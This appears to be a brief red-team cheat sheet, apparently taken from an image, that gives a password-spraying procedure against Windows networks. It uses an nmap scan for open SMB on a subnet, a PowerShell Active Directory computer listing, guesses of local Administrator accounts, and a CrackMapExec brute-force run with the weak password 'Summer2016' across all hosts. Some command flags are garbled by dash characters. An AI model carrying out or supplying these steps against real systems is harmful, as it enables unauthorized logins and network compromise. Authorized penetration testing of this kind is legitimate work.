 Common Environment Passwords – Red Team
Get inventory of workstations and servers
Nmap Scans
nmap –p 445 –v --open 192.168.1.0/24
PowerShell
Get-ADComputer –Server <domain> -Filter *
Find common usernames or username convention
.\Administrator
Brute force each workstation/server with the usernames and the weak passwords
./CrackMapExec.py <serverlist.txt> -d . –u administrator –p
Summer2016